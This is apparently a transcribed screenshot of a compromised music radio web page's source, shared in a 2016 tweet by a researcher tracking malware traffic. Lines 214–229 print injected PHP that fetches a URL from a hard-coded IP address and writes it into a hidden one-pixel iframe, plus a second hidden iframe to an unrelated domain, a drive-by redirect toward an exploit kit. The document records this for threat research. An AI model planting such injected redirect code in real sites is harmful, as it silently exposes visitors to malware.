 http://player.rockfm.fm/frecuencias.html - Original Source
File Edit Format
213 </body>
214 <?php
215
216 $way = 'http://95.128.182.166/222.php?10c3a89=l3SKfPrfJxjFGMeDebmtF_FXPAzaH0yZwo-
LkO3bEZS8LWr_ltzPRw_4r1fDT1nauA';
217
218 $fd = @file($way);
219
220 if ($fd !== false)
221
222 if (isset($fd[0]))
223
224 echo(' <iframe src="'.$fd[0].'" width="1" height="1" style="position:absolute;left:-1px;">
</iframe> ');
225
226 ?>
227
228
229 <iframe src="http://acc.GIBSONGUITARREPAIR.COM/?q=wH3QMvXcJwDJFYbGMvrER6NbNknQA0KPxpH2
_drUdZqxKGni0-b5UUSk6FyCEh3&ie=UTF-8&sourceid=mozilla&aqs=mozilla.102w73.406b3k4
&oq=h_PUrLOZSbwa3jxfTLwFpmY5fB1JG9_2ohhfTzh6egJbR_x2FNAh1z6LRVvQ52w&es_sm=129" width="1"
height="1" style="position:absolute;left:-1px;"></iframe>
230
231 </html>
232
Brad @malware_traffic · 28 Nov 2016
Thanks, @FreeBSDfan! Not sure what campaign this injected script is from. No luck on the EK yet (see images). pic.twitter.com/mG5dSWtXZI